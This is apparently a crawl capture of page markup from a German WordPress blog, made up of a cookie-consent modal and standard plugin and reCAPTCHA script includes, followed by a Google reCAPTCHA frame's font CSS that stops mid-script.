							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-24 10:46:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/goldeneblogger.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="johannes-main-js-extra">
/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/themes/johannes/assets/js/min.js?ver=1.2" id="johannes-main-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCc0spAAAAAIXtIu_gXkOxZXkVcwaIE9C7f16B&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfCc0spAAAAAIXtIu_gXkOxZXkVcwaIE9C7f16B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://goldeneblogger.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCc0spAAAAAIXtIu_gXkOxZXkVcwaIE9C7f16B&co=aHR0cHM6Ly9nb2xkZW5lYmxvZ2dlci5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h8qr8zgxy74n
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L1ag9QdQH5XmlV-Z9ADUnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L1ag9QdQH5XmlV-Z9ADUnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L1ag9QdQH5XmlV-Z9ADUnA">
